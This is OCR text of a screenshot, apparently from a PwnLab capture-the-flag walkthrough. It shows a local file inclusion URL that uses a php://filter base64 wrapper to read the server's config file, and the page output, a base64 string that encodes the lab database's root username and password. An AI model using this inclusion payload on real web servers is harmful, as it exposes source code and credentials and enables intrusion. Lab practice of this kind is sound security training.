 PwnLab Intranet Image H...
192.168.1.16/?page=php://filter/convert.base64-encode/resource=config
php
Search
Most Visited
Getting Started
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+